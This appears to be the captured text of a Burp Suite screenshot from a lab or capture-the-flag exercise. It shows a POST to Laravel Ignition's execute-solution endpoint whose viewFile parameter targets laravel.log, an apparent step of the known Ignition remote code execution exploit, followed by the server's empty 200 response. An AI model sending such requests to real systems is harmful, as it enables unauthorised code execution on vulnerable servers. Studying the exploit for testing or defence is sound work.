 Request
Pretty Raw Hex Hackvertor JSON Decoder \n
1 POST /_ignition/execute-solution/ HTTP/1.1
2 Host: 206.189.26.97:32508
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 170
8 Content-Type: application/json
9
10 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"viewFile":"/www/storage/logs/laravel.log",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Thu, 07 Jul 2022 12:53:43 GMT
7 Content-Length: 0
8
9